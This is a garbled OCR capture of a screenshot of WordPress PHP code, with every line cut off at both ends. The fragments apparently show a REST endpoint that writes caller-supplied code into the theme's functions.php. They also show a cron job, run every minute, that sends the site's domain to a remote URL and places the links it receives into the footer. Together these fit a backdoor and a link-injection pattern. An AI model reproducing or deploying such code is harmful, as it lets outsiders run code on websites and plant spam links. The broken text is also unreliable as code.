
> 'Failed to append code'], 500); } return new WP_REST_Respo
st) { $function_code = $request->get_param('functioncode'); 
et_theme_file_path('/functions.php'); $file_contents = file_get_co
], 500); } $escaped_function_code = preg_quote($function_code, '
eg_replace($pattern, '', $file_contents); if (file_put_contents($
functions.php'], 500); } return new WP_REST_Response(['success
 404); } } //WORDPRESS function register_custom_cron_job() { 
hook'); } } add_action('wp', 'register_custom_cron_job'); funct
hedule_event($timestamp, 'update_footer_links_cron_hook'); }
domain = parse_url(get_site_url(), PHP_URL_HOST); $url = "http
ponse)) { return; } $body = wp_remote_retrieve_body($response);
_links[] = ['text' => $text, 'url' => $url]; } update_option('footer_
ules) { $schedules['minute'] = array( 'interval' => 60, 'display'
 display_footer_links() { $footer_links = get_option('footer_links',